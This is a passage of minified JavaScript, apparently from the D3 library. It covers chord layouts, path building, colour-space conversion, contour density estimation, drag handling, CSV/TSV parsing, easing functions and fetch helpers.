n?n.apply(e,r):n,i.extent),o=l(e,r).beforestart();or(e),i.selection=null===a?null:a,u.call(e),o.start().brush().end()}))},c.clear=function(t){c.move(t,null)},h.prototype={beforestart:function(){return 1==++this.active&&(this.state.emitter=this,this.starting=!0),this},start:function(){return this.starting?(this.starting=!1,this.emit("start")):this.emit("brush"),this},brush:function(){return this.emit("brush"),this},end:function(){return 0==--this.active&&(delete this.state.emitter,this.emit("end")),this},emit:function(e){pe(new Qr(c,e,t.output(this.state.selection)),o.apply,o,[e,this.that,this.args])}},c.extent=function(t){return arguments.length?(n="function"==typeof t?t:Jr(oi(t)),c):n},c.filter=function(t){return arguments.length?(r="function"==typeof t?t:Jr(!!t),c):r},c.touchable=function(t){return arguments.length?(i="function"==typeof t?t:Jr(!!t),c):i},c.handleSize=function(t){return arguments.length?(s=+t,c):s},c.keyModifiers=function(t){return arguments.length?(a=!!t,c):a},c.on=function(){var t=o.on.apply(o,arguments);return t===o?c:t},c}var Ai=Math.cos,Si=Math.sin,Mi=Math.PI,Oi=Mi/2,Di=2*Mi,Ni=Math.max;function Bi(t){return function(e,n){return t(e.source.value+e.target.value,n.source.value+n.target.value)}}var Li=function(){var t=0,e=null,n=null,r=null;function i(i){var a,o,s,c,u,l,h=i.length,f=[],d=k(h),p=[],g=[],y=g.groups=new Array(h),v=new Array(h*h);for(a=0,u=-1;++u<h;){for(o=0,l=-1;++l<h;)o+=i[u][l];f.push(o),p.push(k(h)),a+=o}for(e&&d.sort((function(t,n){return e(f[t],f[n])})),n&&p.forEach((function(t,e){t.sort((function(t,r){return n(i[e][t],i[e][r])}))})),c=(a=Ni(0,Di-t*h)/a)?t:Di/h,o=0,u=-1;++u<h;){for(s=o,l=-1;++l<h;){var m=d[u],b=p[m][l],x=i[m][b],_=o,w=o+=x*a;v[b*h+m]={index:m,subindex:b,startAngle:_,endAngle:w,value:x}}y[m]={index:m,startAngle:s,endAngle:o,value:f[m]},o+=c}for(u=-1;++u<h;)for(l=u-1;++l<h;){var E=v[l*h+u],T=v[u*h+l];(E.value||T.value)&&g.push(E.value<T.value?{source:T,target:E}:{source:E,target:T})}return r?g.sort(r):g}return i.padAngle=function(e){return arguments.length?(t=Ni(0,e),i):t},i.sortGroups=function(t){return arguments.length?(e=t,i):e},i.sortSubgroups=function(t){return arguments.length?(n=t,i):n},i.sortChords=function(t){return arguments.length?(null==t?r=null:(r=Bi(t))._=t,i):r&&r._},i},Fi=Array.prototype.slice,Pi=function(t){return function(){return t}},Ii=Math.PI,ji=2*Ii,Ri=ji-1e-6;function Yi(){this._x0=this._y0=this._x1=this._y1=null,this._=""}function zi(){return new Yi}Yi.prototype=zi.prototype={constructor:Yi,moveTo:function(t,e){this._+="M"+(this._x0=this._x1=+t)+","+(this._y0=this._y1=+e)},closePath:function(){null!==this._x1&&(this._x1=this._x0,this._y1=this._y0,this._+="Z")},lineTo:function(t,e){this._+="L"+(this._x1=+t)+","+(this._y1=+e)},quadraticCurveTo:function(t,e,n,r){this._+="Q"+ +t+","+ +e+","+(this._x1=+n)+","+(this._y1=+r)},bezierCurveTo:function(t,e,n,r,i,a){this._+="C"+ +t+","+ +e+","+ +n+","+ +r+","+(this._x1=+i)+","+(this._y1=+a)},arcTo:function(t,e,n,r,i){t=+t,e=+e,n=+n,r=+r,i=+i;var a=this._x1,o=this._y1,s=n-t,c=r-e,u=a-t,l=o-e,h=u*u+l*l;if(i<0)throw new Error("negative radius: "+i);if(null===this._x1)this._+="M"+(this._x1=t)+","+(this._y1=e);else if(h>1e-6)if(Math.abs(l*s-c*u)>1e-6&&i){var f=n-a,d=r-o,p=s*s+c*c,g=f*f+d*d,y=Math.sqrt(p),v=Math.sqrt(h),m=i*Math.tan((Ii-Math.acos((p+h-g)/(2*y*v)))/2),b=m/v,x=m/y;Math.abs(b-1)>1e-6&&(this._+="L"+(t+b*u)+","+(e+b*l)),this._+="A"+i+","+i+",0,0,"+ +(l*f>u*d)+","+(this._x1=t+x*s)+","+(this._y1=e+x*c)}else this._+="L"+(this._x1=t)+","+(this._y1=e);else;},arc:function(t,e,n,r,i,a){t=+t,e=+e,a=!!a;var o=(n=+n)*Math.cos(r),s=n*Math.sin(r),c=t+o,u=e+s,l=1^a,h=a?r-i:i-r;if(n<0)throw new Error("negative radius: "+n);null===this._x1?this._+="M"+c+","+u:(Math.abs(this._x1-c)>1e-6||Math.abs(this._y1-u)>1e-6)&&(this._+="L"+c+","+u),n&&(h<0&&(h=h%ji+ji),h>Ri?this._+="A"+n+","+n+",0,1,"+l+","+(t-o)+","+(e-s)+"A"+n+","+n+",0,1,"+l+","+(this._x1=c)+","+(this._y1=u):h>1e-6&&(this._+="A"+n+","+n+",0,"+ +(h>=Ii)+","+l+","+(this._x1=t+n*Math.cos(i))+","+(this._y1=e+n*Math.sin(i))))},rect:function(t,e,n,r){this._+="M"+(this._x0=this._x1=+t)+","+(this._y0=this._y1=+e)+"h"+ +n+"v"+ +r+"h"+-n+"Z"},toString:function(){return this._}};var Ui=zi;function $i(t){return t.source}function Wi(t){return t.target}function Vi(t){return t.radius}function Hi(t){return t.startAngle}function Gi(t){return t.endAngle}var qi=function(){var t=$i,e=Wi,n=Vi,r=Hi,i=Gi,a=null;function o(){var o,s=Fi.call(arguments),c=t.apply(this,s),u=e.apply(this,s),l=+n.apply(this,(s[0]=c,s)),h=r.apply(this,s)-Oi,f=i.apply(this,s)-Oi,d=l*Ai(h),p=l*Si(h),g=+n.apply(this,(s[0]=u,s)),y=r.apply(this,s)-Oi,v=i.apply(this,s)-Oi;if(a||(a=o=Ui()),a.moveTo(d,p),a.arc(0,0,l,h,f),h===y&&f===v||(a.quadraticCurveTo(0,0,g*Ai(y),g*Si(y)),a.arc(0,0,g,y,v)),a.quadraticCurveTo(0,0,d,p),a.closePath(),o)return a=null,o+""||null}return o.radius=function(t){return arguments.length?(n="function"==typeof t?t:Pi(+t),o):n},o.startAngle=function(t){return arguments.length?(r="function"==typeof t?t:Pi(+t),o):r},o.endAngle=function(t){return arguments.length?(i="function"==typeof t?t:Pi(+t),o):i},o.source=function(e){return arguments.length?(t=e,o):t},o.target=function(t){return arguments.length?(e=t,o):e},o.context=function(t){return arguments.length?(a=null==t?null:t,o):a},o};function Xi(){}function Zi(t,e){var n=new Xi;if(t instanceof Xi)t.each((function(t,e){n.set(e,t)}));else if(Array.isArray(t)){var r,i=-1,a=t.length;if(null==e)for(;++i<a;)n.set(i,t[i]);else for(;++i<a;)n.set(e(r=t[i],i,t),r)}else if(t)for(var o in t)n.set(o,t[o]);return n}Xi.prototype=Zi.prototype={constructor:Xi,has:function(t){return"$"+t in this},get:function(t){return this["$"+t]},set:function(t,e){return this["$"+t]=e,this},remove:function(t){var e="$"+t;return e in this&&delete this[e]},clear:function(){for(var t in this)"$"===t[0]&&delete this[t]},keys:function(){var t=[];for(var e in this)"$"===e[0]&&t.push(e.slice(1));return t},values:function(){var t=[];for(var e in this)"$"===e[0]&&t.push(this[e]);return t},entries:function(){var t=[];for(var e in this)"$"===e[0]&&t.push({key:e.slice(1),value:this[e]});return t},size:function(){var t=0;for(var e in this)"$"===e[0]&&++t;return t},empty:function(){for(var t in this)if("$"===t[0])return!1;return!0},each:function(t){for(var e in this)"$"===e[0]&&t(this[e],e.slice(1),this)}};var Ji=Zi,Qi=function(){var t,e,n,r=[],i=[];function a(n,i,o,s){if(i>=r.length)return null!=t&&n.sort(t),null!=e?e(n):n;for(var c,u,l,h=-1,f=n.length,d=r[i++],p=Ji(),g=o();++h<f;)(l=p.get(c=d(u=n[h])+""))?l.push(u):p.set(c,[u]);return p.each((function(t,e){s(g,e,a(t,i,o,s))})),g}return n={object:function(t){return a(t,0,Ki,ta)},map:function(t){return a(t,0,ea,na)},entries:function(t){return function t(n,a){if(++a>r.length)return n;var o,s=i[a-1];return null!=e&&a>=r.length?o=n.entries():(o=[],n.each((function(e,n){o.push({key:n,values:t(e,a)})}))),null!=s?o.sort((function(t,e){return s(t.key,e.key)})):o}(a(t,0,ea,na),0)},key:function(t){return r.push(t),n},sortKeys:function(t){return i[r.length-1]=t,n},sortValues:function(e){return t=e,n},rollup:function(t){return e=t,n}}};function Ki(){return{}}function ta(t,e,n){t[e]=n}function ea(){return Ji()}function na(t,e,n){t.set(e,n)}function ra(){}var ia=Ji.prototype;function aa(t,e){var n=new ra;if(t instanceof ra)t.each((function(t){n.add(t)}));else if(t){var r=-1,i=t.length;if(null==e)for(;++r<i;)n.add(t[r]);else for(;++r<i;)n.add(e(t[r],r,t))}return n}ra.prototype=aa.prototype={constructor:ra,has:ia.has,add:function(t){return this["$"+(t+="")]=t,this},remove:ia.remove,clear:ia.clear,values:ia.keys,size:ia.size,empty:ia.empty,each:ia.each};var oa=aa,sa=function(t){var e=[];for(var n in t)e.push(n);return e},ca=function(t){var e=[];for(var n in t)e.push(t[n]);return e},ua=function(t){var e=[];for(var n in t)e.push({key:n,value:t[n]});return e},la=Math.PI/180,ha=180/Math.PI;function fa(t){if(t instanceof ga)return new ga(t.l,t.a,t.b,t.opacity);if(t instanceof wa)return Ea(t);t instanceof qe||(t=He(t));var e,n,r=ba(t.r),i=ba(t.g),a=ba(t.b),o=ya((.2225045*r+.7168786*i+.0606169*a)/1);return r===i&&i===a?e=n=o:(e=ya((.4360747*r+.3850649*i+.1430804*a)/.96422),n=ya((.0139322*r+.0971045*i+.7141733*a)/.82521)),new ga(116*o-16,500*(e-o),200*(o-n),t.opacity)}function da(t,e){return new ga(t,0,0,null==e?1:e)}function pa(t,e,n,r){return 1===arguments.length?fa(t):new ga(t,e,n,null==r?1:r)}function ga(t,e,n,r){this.l=+t,this.a=+e,this.b=+n,this.opacity=+r}function ya(t){return t>6/29*(6/29)*(6/29)?Math.pow(t,1/3):t/(6/29*3*(6/29))+4/29}function va(t){return t>6/29?t*t*t:6/29*3*(6/29)*(t-4/29)}function ma(t){return 255*(t<=.0031308?12.92*t:1.055*Math.pow(t,1/2.4)-.055)}function ba(t){return(t/=255)<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)}function xa(t){if(t instanceof wa)return new wa(t.h,t.c,t.l,t.opacity);if(t instanceof ga||(t=fa(t)),0===t.a&&0===t.b)return new wa(NaN,0<t.l&&t.l<100?0:NaN,t.l,t.opacity);var e=Math.atan2(t.b,t.a)*ha;return new wa(e<0?e+360:e,Math.sqrt(t.a*t.a+t.b*t.b),t.l,t.opacity)}function _a(t,e,n,r){return 1===arguments.length?xa(t):new wa(n,e,t,null==r?1:r)}function ka(t,e,n,r){return 1===arguments.length?xa(t):new wa(t,e,n,null==r?1:r)}function wa(t,e,n,r){this.h=+t,this.c=+e,this.l=+n,this.opacity=+r}function Ea(t){if(isNaN(t.h))return new ga(t.l,0,0,t.opacity);var e=t.h*la;return new ga(t.l,Math.cos(e)*t.c,Math.sin(e)*t.c,t.opacity)}Ae(ga,pa,Se(Me,{brighter:function(t){return new ga(this.l+18*(null==t?1:t),this.a,this.b,this.opacity)},darker:function(t){return new ga(this.l-18*(null==t?1:t),this.a,this.b,this.opacity)},rgb:function(){var t=(this.l+16)/116,e=isNaN(this.a)?t:t+this.a/500,n=isNaN(this.b)?t:t-this.b/200;return new qe(ma(3.1338561*(e=.96422*va(e))-1.6168667*(t=1*va(t))-.4906146*(n=.82521*va(n))),ma(-.9787684*e+1.9161415*t+.033454*n),ma(.0719453*e-.2289914*t+1.4052427*n),this.opacity)}})),Ae(wa,ka,Se(Me,{brighter:function(t){return new wa(this.h,this.c,this.l+18*(null==t?1:t),this.opacity)},darker:function(t){return new wa(this.h,this.c,this.l-18*(null==t?1:t),this.opacity)},rgb:function(){return Ea(this).rgb()}}));var Ta=-.29227,Ca=-1.7884503806,Aa=3.5172982438,Sa=-.6557636667999999;function Ma(t){if(t instanceof Da)return new Da(t.h,t.s,t.l,t.opacity);t instanceof qe||(t=He(t));var e=t.r/255,n=t.g/255,r=t.b/255,i=(Sa*r+Ca*e-Aa*n)/(Sa+Ca-Aa),a=r-i,o=(1.97294*(n-i)-Ta*a)/-.90649,s=Math.sqrt(o*o+a*a)/(1.97294*i*(1-i)),c=s?Math.atan2(o,a)*ha-120:NaN;return new Da(c<0?c+360:c,s,i,t.opacity)}function Oa(t,e,n,r){return 1===arguments.length?Ma(t):new Da(t,e,n,null==r?1:r)}function Da(t,e,n,r){this.h=+t,this.s=+e,this.l=+n,this.opacity=+r}Ae(Da,Oa,Se(Me,{brighter:function(t){return t=null==t?1/.7:Math.pow(1/.7,t),new Da(this.h,this.s,this.l*t,this.opacity)},darker:function(t){return t=null==t?.7:Math.pow(.7,t),new Da(this.h,this.s,this.l*t,this.opacity)},rgb:function(){var t=isNaN(this.h)?0:(this.h+120)*la,e=+this.l,n=isNaN(this.s)?0:this.s*e*(1-e),r=Math.cos(t),i=Math.sin(t);return new qe(255*(e+n*(-.14861*r+1.78277*i)),255*(e+n*(Ta*r+-.90649*i)),255*(e+n*(1.97294*r)),this.opacity)}}));var Na=Array.prototype.slice,Ba=function(t,e){return t-e},La=function(t){return function(){return t}},Fa=function(t,e){for(var n,r=-1,i=e.length;++r<i;)if(n=Pa(t,e[r]))return n;return 0};function Pa(t,e){for(var n=e[0],r=e[1],i=-1,a=0,o=t.length,s=o-1;a<o;s=a++){var c=t[a],u=c[0],l=c[1],h=t[s],f=h[0],d=h[1];if(Ia(c,h,e))return 0;l>r!=d>r&&n<(f-u)*(r-l)/(d-l)+u&&(i=-i)}return i}function Ia(t,e,n){var r,i,a,o;return function(t,e,n){return(e[0]-t[0])*(n[1]-t[1])==(n[0]-t[0])*(e[1]-t[1])}(t,e,n)&&(i=t[r=+(t[0]===e[0])],a=n[r],o=e[r],i<=a&&a<=o||o<=a&&a<=i)}var ja=function(){},Ra=[[],[[[1,1.5],[.5,1]]],[[[1.5,1],[1,1.5]]],[[[1.5,1],[.5,1]]],[[[1,.5],[1.5,1]]],[[[1,1.5],[.5,1]],[[1,.5],[1.5,1]]],[[[1,.5],[1,1.5]]],[[[1,.5],[.5,1]]],[[[.5,1],[1,.5]]],[[[1,1.5],[1,.5]]],[[[.5,1],[1,.5]],[[1.5,1],[1,1.5]]],[[[1.5,1],[1,.5]]],[[[.5,1],[1.5,1]]],[[[1,1.5],[1.5,1]]],[[[.5,1],[1,1.5]]],[]],Ya=function(){var t=1,e=1,n=M,r=s;function i(t){var e=n(t);if(Array.isArray(e))e=e.slice().sort(Ba);else{var r=y(t),i=r[0],o=r[1];e=S(i,o,e),e=k(Math.floor(i/e)*e,Math.floor(o/e)*e,e)}return e.map((function(e){return a(t,e)}))}function a(n,i){var a=[],s=[];return function(n,r,i){var a,s,c,u,l,h,f=new Array,d=new Array;a=s=-1,u=n[0]>=r,Ra[u<<1].forEach(p);for(;++a<t-1;)c=u,u=n[a+1]>=r,Ra[c|u<<1].forEach(p);Ra[u<<0].forEach(p);for(;++s<e-1;){for(a=-1,u=n[s*t+t]>=r,l=n[s*t]>=r,Ra[u<<1|l<<2].forEach(p);++a<t-1;)c=u,u=n[s*t+t+a+1]>=r,h=l,l=n[s*t+a+1]>=r,Ra[c|u<<1|l<<2|h<<3].forEach(p);Ra[u|l<<3].forEach(p)}a=-1,l=n[s*t]>=r,Ra[l<<2].forEach(p);for(;++a<t-1;)h=l,l=n[s*t+a+1]>=r,Ra[l<<2|h<<3].forEach(p);function p(t){var e,n,r=[t[0][0]+a,t[0][1]+s],c=[t[1][0]+a,t[1][1]+s],u=o(r),l=o(c);(e=d[u])?(n=f[l])?(delete d[e.end],delete f[n.start],e===n?(e.ring.push(c),i(e.ring)):f[e.start]=d[n.end]={start:e.start,end:n.end,ring:e.ring.concat(n.ring)}):(delete d[e.end],e.ring.push(c),d[e.end=l]=e):(e=f[l])?(n=d[u])?(delete f[e.start],delete d[n.end],e===n?(e.ring.push(c),i(e.ring)):f[n.start]=d[e.end]={start:n.start,end:e.end,ring:n.ring.concat(e.ring)}):(delete f[e.start],e.ring.unshift(r),f[e.start=u]=e):f[u]=d[l]={start:u,end:l,ring:[r,c]}}Ra[l<<3].forEach(p)}(n,i,(function(t){r(t,n,i),function(t){for(var e=0,n=t.length,r=t[n-1][1]*t[0][0]-t[n-1][0]*t[0][1];++e<n;)r+=t[e-1][1]*t[e][0]-t[e-1][0]*t[e][1];return r}(t)>0?a.push([t]):s.push(t)})),s.forEach((function(t){for(var e,n=0,r=a.length;n<r;++n)if(-1!==Fa((e=a[n])[0],t))return void e.push(t)})),{type:"MultiPolygon",value:i,coordinates:a}}function o(e){return 2*e[0]+e[1]*(t+1)*4}function s(n,r,i){n.forEach((function(n){var a,o=n[0],s=n[1],c=0|o,u=0|s,l=r[u*t+c];o>0&&o<t&&c===o&&(a=r[u*t+c-1],n[0]=o+(i-a)/(l-a)-.5),s>0&&s<e&&u===s&&(a=r[(u-1)*t+c],n[1]=s+(i-a)/(l-a)-.5)}))}return i.contour=a,i.size=function(n){if(!arguments.length)return[t,e];var r=Math.ceil(n[0]),a=Math.ceil(n[1]);if(!(r>0&&a>0))throw new Error("invalid size");return t=r,e=a,i},i.thresholds=function(t){return arguments.length?(n="function"==typeof t?t:Array.isArray(t)?La(Na.call(t)):La(t),i):n},i.smooth=function(t){return arguments.length?(r=t?s:ja,i):r===s},i};function za(t,e,n){for(var r=t.width,i=t.height,a=1+(n<<1),o=0;o<i;++o)for(var s=0,c=0;s<r+n;++s)s<r&&(c+=t.data[s+o*r]),s>=n&&(s>=a&&(c-=t.data[s-a+o*r]),e.data[s-n+o*r]=c/Math.min(s+1,r-1+a-s,a))}function Ua(t,e,n){for(var r=t.width,i=t.height,a=1+(n<<1),o=0;o<r;++o)for(var s=0,c=0;s<i+n;++s)s<i&&(c+=t.data[o+s*r]),s>=n&&(s>=a&&(c-=t.data[o+(s-a)*r]),e.data[o+(s-n)*r]=c/Math.min(s+1,i-1+a-s,a))}function $a(t){return t[0]}function Wa(t){return t[1]}function Va(){return 1}var Ha=function(){var t=$a,e=Wa,n=Va,r=960,i=500,a=20,o=2,s=3*a,c=r+2*s>>o,u=i+2*s>>o,l=La(20);function h(r){var i=new Float32Array(c*u),h=new Float32Array(c*u);r.forEach((function(r,a,l){var h=+t(r,a,l)+s>>o,f=+e(r,a,l)+s>>o,d=+n(r,a,l);h>=0&&h<c&&f>=0&&f<u&&(i[h+f*c]+=d)})),za({width:c,height:u,data:i},{width:c,height:u,data:h},a>>o),Ua({width:c,height:u,data:h},{width:c,height:u,data:i},a>>o),za({width:c,height:u,data:i},{width:c,height:u,data:h},a>>o),Ua({width:c,height:u,data:h},{width:c,height:u,data:i},a>>o),za({width:c,height:u,data:i},{width:c,height:u,data:h},a>>o),Ua({width:c,height:u,data:h},{width:c,height:u,data:i},a>>o);var d=l(i);if(!Array.isArray(d)){var p=L(i);d=S(0,p,d),(d=k(0,Math.floor(p/d)*d,d)).shift()}return Ya().thresholds(d).size([c,u])(i).map(f)}function f(t){return t.value*=Math.pow(2,-2*o),t.coordinates.forEach(d),t}function d(t){t.forEach(p)}function p(t){t.forEach(g)}function g(t){t[0]=t[0]*Math.pow(2,o)-s,t[1]=t[1]*Math.pow(2,o)-s}function y(){return c=r+2*(s=3*a)>>o,u=i+2*s>>o,h}return h.x=function(e){return arguments.length?(t="function"==typeof e?e:La(+e),h):t},h.y=function(t){return arguments.length?(e="function"==typeof t?t:La(+t),h):e},h.weight=function(t){return arguments.length?(n="function"==typeof t?t:La(+t),h):n},h.size=function(t){if(!arguments.length)return[r,i];var e=Math.ceil(t[0]),n=Math.ceil(t[1]);if(!(e>=0||e>=0))throw new Error("invalid size");return r=e,i=n,y()},h.cellSize=function(t){if(!arguments.length)return 1<<o;if(!((t=+t)>=1))throw new Error("invalid cell size");return o=Math.floor(Math.log(t)/Math.LN2),y()},h.thresholds=function(t){return arguments.length?(l="function"==typeof t?t:Array.isArray(t)?La(Na.call(t)):La(t),h):l},h.bandwidth=function(t){if(!arguments.length)return Math.sqrt(a*(a+1));if(!((t=+t)>=0))throw new Error("invalid bandwidth");return a=Math.round((Math.sqrt(4*t*t+1)-1)/2),y()},h},Ga=function(t){return function(){return t}};function qa(t,e,n,r,i,a,o,s,c,u){this.target=t,this.type=e,this.subject=n,this.identifier=r,this.active=i,this.x=a,this.y=o,this.dx=s,this.dy=c,this._=u}function Xa(){return!ce.ctrlKey&&!ce.button}function Za(){return this.parentNode}function Ja(t){return null==t?{x:ce.x,y:ce.y}:t}function Qa(){return navigator.maxTouchPoints||"ontouchstart"in this}qa.prototype.on=function(){var t=this._.on.apply(this._,arguments);return t===this._?this:t};var Ka=function(){var t,e,n,r,i=Xa,a=Za,o=Ja,s=Qa,c={},u=lt("start","drag","end"),l=0,h=0;function f(t){t.on("mousedown.drag",d).filter(s).on("touchstart.drag",y).on("touchmove.drag",v).on("touchend.drag touchcancel.drag",m).style("touch-action","none").style("-webkit-tap-highlight-color","rgba(0,0,0,0)")}function d(){if(!r&&i.apply(this,arguments)){var o=b("mouse",a.apply(this,arguments),Nn,this,arguments);o&&(ke(ce.view).on("mousemove.drag",p,!0).on("mouseup.drag",g,!0),Te(ce.view),we(),n=!1,t=ce.clientX,e=ce.clientY,o("start"))}}function p(){if(Ee(),!n){var r=ce.clientX-t,i=ce.clientY-e;n=r*r+i*i>h}c.mouse("drag")}function g(){ke(ce.view).on("mousemove.drag mouseup.drag",null),Ce(ce.view,n),Ee(),c.mouse("end")}function y(){if(i.apply(this,arguments)){var t,e,n=ce.changedTouches,r=a.apply(this,arguments),o=n.length;for(t=0;t<o;++t)(e=b(n[t].identifier,r,Dn,this,arguments))&&(we(),e("start"))}}function v(){var t,e,n=ce.changedTouches,r=n.length;for(t=0;t<r;++t)(e=c[n[t].identifier])&&(Ee(),e("drag"))}function m(){var t,e,n=ce.changedTouches,i=n.length;for(r&&clearTimeout(r),r=setTimeout((function(){r=null}),500),t=0;t<i;++t)(e=c[n[t].identifier])&&(we(),e("end"))}function b(t,e,n,r,i){var a,s,h,d=n(e,t),p=u.copy();if(pe(new qa(f,"beforestart",a,t,l,d[0],d[1],0,0,p),(function(){return null!=(ce.subject=a=o.apply(r,i))&&(s=a.x-d[0]||0,h=a.y-d[1]||0,!0)})))return function o(u){var g,y=d;switch(u){case"start":c[t]=o,g=l++;break;case"end":delete c[t],--l;case"drag":d=n(e,t),g=l}pe(new qa(f,u,a,t,g,d[0]+s,d[1]+h,d[0]-y[0],d[1]-y[1],p),p.apply,p,[u,r,i])}}return f.filter=function(t){return arguments.length?(i="function"==typeof t?t:Ga(!!t),f):i},f.container=function(t){return arguments.length?(a="function"==typeof t?t:Ga(t),f):a},f.subject=function(t){return arguments.length?(o="function"==typeof t?t:Ga(t),f):o},f.touchable=function(t){return arguments.length?(s="function"==typeof t?t:Ga(!!t),f):s},f.on=function(){var t=u.on.apply(u,arguments);return t===u?f:t},f.clickDistance=function(t){return arguments.length?(h=(t=+t)*t,f):Math.sqrt(h)},f},to={},eo={};function no(t){return new Function("d","return {"+t.map((function(t,e){return JSON.stringify(t)+": d["+e+'] || ""'})).join(",")+"}")}function ro(t){var e=Object.create(null),n=[];return t.forEach((function(t){for(var r in t)r in e||n.push(e[r]=r)})),n}function io(t,e){var n=t+"",r=n.length;return r<e?new Array(e-r+1).join(0)+n:n}function ao(t){var e,n=t.getUTCHours(),r=t.getUTCMinutes(),i=t.getUTCSeconds(),a=t.getUTCMilliseconds();return isNaN(t)?"Invalid Date":((e=t.getUTCFullYear())<0?"-"+io(-e,6):e>9999?"+"+io(e,6):io(e,4))+"-"+io(t.getUTCMonth()+1,2)+"-"+io(t.getUTCDate(),2)+(a?"T"+io(n,2)+":"+io(r,2)+":"+io(i,2)+"."+io(a,3)+"Z":i?"T"+io(n,2)+":"+io(r,2)+":"+io(i,2)+"Z":r||n?"T"+io(n,2)+":"+io(r,2)+"Z":"")}var oo=function(t){var e=new RegExp('["'+t+"\n\r]"),n=t.charCodeAt(0);function r(t,e){var r,i=[],a=t.length,o=0,s=0,c=a<=0,u=!1;function l(){if(c)return eo;if(u)return u=!1,to;var e,r,i=o;if(34===t.charCodeAt(i)){for(;o++<a&&34!==t.charCodeAt(o)||34===t.charCodeAt(++o););return(e=o)>=a?c=!0:10===(r=t.charCodeAt(o++))?u=!0:13===r&&(u=!0,10===t.charCodeAt(o)&&++o),t.slice(i+1,e-1).replace(/""/g,'"')}for(;o<a;){if(10===(r=t.charCodeAt(e=o++)))u=!0;else if(13===r)u=!0,10===t.charCodeAt(o)&&++o;else if(r!==n)continue;return t.slice(i,e)}return c=!0,t.slice(i,a)}for(10===t.charCodeAt(a-1)&&--a,13===t.charCodeAt(a-1)&&--a;(r=l())!==eo;){for(var h=[];r!==to&&r!==eo;)h.push(r),r=l();e&&null==(h=e(h,s++))||i.push(h)}return i}function i(e,n){return e.map((function(e){return n.map((function(t){return o(e[t])})).join(t)}))}function a(e){return e.map(o).join(t)}function o(t){return null==t?"":t instanceof Date?ao(t):e.test(t+="")?'"'+t.replace(/"/g,'""')+'"':t}return{parse:function(t,e){var n,i,a=r(t,(function(t,r){if(n)return n(t,r-1);i=t,n=e?function(t,e){var n=no(t);return function(r,i){return e(n(r),i,t)}}(t,e):no(t)}));return a.columns=i||[],a},parseRows:r,format:function(e,n){return null==n&&(n=ro(e)),[n.map(o).join(t)].concat(i(e,n)).join("\n")},formatBody:function(t,e){return null==e&&(e=ro(t)),i(t,e).join("\n")},formatRows:function(t){return t.map(a).join("\n")},formatRow:a,formatValue:o}},so=oo(","),co=so.parse,uo=so.parseRows,lo=so.format,ho=so.formatBody,fo=so.formatRows,po=so.formatRow,go=so.formatValue,yo=oo("\t"),vo=yo.parse,mo=yo.parseRows,bo=yo.format,xo=yo.formatBody,_o=yo.formatRows,ko=yo.formatRow,wo=yo.formatValue;function Eo(t){for(var e in t){var n,r,i=t[e].trim();if(i)if("true"===i)i=!0;else if("false"===i)i=!1;else if("NaN"===i)i=NaN;else if(isNaN(n=+i)){if(!(r=i.match(/^([-+]\d{2})?\d{4}(-\d{2}(-\d{2})?)?(T\d{2}:\d{2}(:\d{2}(\.\d{3})?)?(Z|[-+]\d{2}:\d{2})?)?$/)))continue;To&&r[4]&&!r[7]&&(i=i.replace(/-/g,"/").replace(/T/," ")),i=new Date(i)}else i=n;else i=null;t[e]=i}return t}var To=new Date("2019-01-01T00:00").getHours()||new Date("2019-07-01T00:00").getHours();function Co(t){return+t}function Ao(t){return t*t}function So(t){return t*(2-t)}function Mo(t){return((t*=2)<=1?t*t:--t*(2-t)+1)/2}var Oo=function t(e){function n(t){return Math.pow(t,e)}return e=+e,n.exponent=t,n}(3),Do=function t(e){function n(t){return 1-Math.pow(1-t,e)}return e=+e,n.exponent=t,n}(3),No=function t(e){function n(t){return((t*=2)<=1?Math.pow(t,e):2-Math.pow(2-t,e))/2}return e=+e,n.exponent=t,n}(3),Bo=Math.PI,Lo=Bo/2;function Fo(t){return 1-Math.cos(t*Lo)}function Po(t){return Math.sin(t*Lo)}function Io(t){return(1-Math.cos(Bo*t))/2}function jo(t){return Math.pow(2,10*t-10)}function Ro(t){return 1-Math.pow(2,-10*t)}function Yo(t){return((t*=2)<=1?Math.pow(2,10*t-10):2-Math.pow(2,10-10*t))/2}function zo(t){return 1-Math.sqrt(1-t*t)}function Uo(t){return Math.sqrt(1- --t*t)}function $o(t){return((t*=2)<=1?1-Math.sqrt(1-t*t):Math.sqrt(1-(t-=2)*t)+1)/2}function Wo(t){return 1-Vo(1-t)}function Vo(t){return(t=+t)<4/11?7.5625*t*t:t<8/11?7.5625*(t-=6/11)*t+.75:t<10/11?7.5625*(t-=9/11)*t+.9375:7.5625*(t-=21/22)*t+63/64}function Ho(t){return((t*=2)<=1?1-Vo(1-t):Vo(t-1)+1)/2}var Go=function t(e){function n(t){return t*t*((e+1)*t-e)}return e=+e,n.overshoot=t,n}(1.70158),qo=function t(e){function n(t){return--t*t*((e+1)*t+e)+1}return e=+e,n.overshoot=t,n}(1.70158),Xo=function t(e){function n(t){return((t*=2)<1?t*t*((e+1)*t-e):(t-=2)*t*((e+1)*t+e)+2)/2}return e=+e,n.overshoot=t,n}(1.70158),Zo=2*Math.PI,Jo=function t(e,n){var r=Math.asin(1/(e=Math.max(1,e)))*(n/=Zo);function i(t){return e*Math.pow(2,10*--t)*Math.sin((r-t)/n)}return i.amplitude=function(e){return t(e,n*Zo)},i.period=function(n){return t(e,n)},i}(1,.3),Qo=function t(e,n){var r=Math.asin(1/(e=Math.max(1,e)))*(n/=Zo);function i(t){return 1-e*Math.pow(2,-10*(t=+t))*Math.sin((t+r)/n)}return i.amplitude=function(e){return t(e,n*Zo)},i.period=function(n){return t(e,n)},i}(1,.3),Ko=function t(e,n){var r=Math.asin(1/(e=Math.max(1,e)))*(n/=Zo);function i(t){return((t=2*t-1)<0?e*Math.pow(2,10*t)*Math.sin((r-t)/n):2-e*Math.pow(2,-10*t)*Math.sin((r+t)/n))/2}return i.amplitude=function(e){return t(e,n*Zo)},i.period=function(n){return t(e,n)},i}(1,.3);function ts(t){if(!t.ok)throw new Error(t.status+" "+t.statusText);return t.blob()}var es=function(t,e){return fetch(t,e).then(ts)};function ns(t){if(!t.ok)throw new Error(t.status+" "+t.statusText);return t.arrayBuffer()}var rs=function(t,e){return fetch(t,e).then(ns)};function is(t){if(!t.ok)throw new Error(t.status+" "+t.statusText);return t.text()}var as=function(t,e){return fetch(t,e).then(is)};function os(t){return function(e,n,r){return 2===arguments.length&&"function"==typeof n&&(r=n,n=void 0),as(e,n).then((function(e){return t(e,r)}))}}function ss(t,e,n,r){3===arguments.length&&"function"==typeof n&&(r=n,n=void 0);var i=oo(t);return as(e,n).then((function(t){return i.parse(t,r)}))}var 